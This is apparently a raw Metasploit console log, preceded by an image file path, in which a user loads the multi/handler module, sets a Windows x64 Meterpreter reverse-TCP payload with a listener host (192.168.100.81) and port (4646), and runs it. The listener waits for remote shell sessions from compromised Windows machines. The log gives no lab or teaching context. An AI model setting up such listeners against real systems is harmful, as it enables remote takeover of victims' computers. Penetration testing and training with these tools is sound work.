 msf > use exploit/multi/hanlder
[-] No results from search
[-] Failed to load module: exploit/multi/hanlder
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.100.81
LHOST => 192.168.100.81
msf exploit(multi/handler) > set LPORT 4646
LPORT => 4646
msf exploit(multi/handler) > run